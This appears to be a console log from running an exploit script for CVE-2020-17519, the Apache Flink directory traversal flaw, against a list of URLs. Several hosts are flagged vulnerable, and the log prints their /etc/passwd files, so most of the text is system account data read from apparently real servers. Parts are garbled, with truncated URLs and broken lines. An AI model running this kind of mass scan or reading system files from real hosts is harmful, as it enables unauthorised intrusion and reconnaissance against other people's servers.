 H:\Tools\GitHub-Repositories\CVE-2020-17519>python CVE-2020-17519.py url.txt
CVE-2020-17519
[+]https:/ s apache flink directory traversal vulnerability
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash
[-]https:// None
[-]https:/
[-]https:/ ne
[+]https:/ is apache flink directory traversal vulnerability
root:x:0:0 oot:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin